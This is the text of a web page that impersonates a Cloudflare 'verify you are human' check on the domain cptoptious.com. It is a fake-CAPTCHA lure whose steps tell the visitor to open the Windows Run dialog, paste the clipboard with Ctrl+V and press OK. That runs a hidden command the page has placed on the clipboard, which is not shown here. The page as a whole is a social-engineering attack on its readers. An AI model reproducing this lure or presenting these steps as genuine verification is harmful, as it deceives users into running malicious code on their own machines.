 cptoptious.com
Verify you are human by completing the action below.
Verifying...
Additional Verification Required
1. Press Win ? + R to open the Run
dialog
2. Press Ctrl + V to paste the
command
3. Click OK to continue
CLOUDFLARE
Privacy · Terms